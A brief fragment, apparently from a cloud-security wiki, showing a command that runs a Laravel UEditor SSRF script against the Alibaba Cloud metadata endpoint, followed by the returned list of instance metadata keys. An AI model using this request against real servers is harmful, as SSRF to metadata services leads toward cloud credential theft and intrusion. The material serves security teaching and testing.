 python laravel_ueditor_ssrf.py http://100.100.100.200/latest/meta-data
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/
region-id
serial-number
source-address
sub-private-ipv4-list
vpc-cidr-block
vpc-id
vswitch-cidr-block
vswitch-id
zone-id
wiki.teamssix.com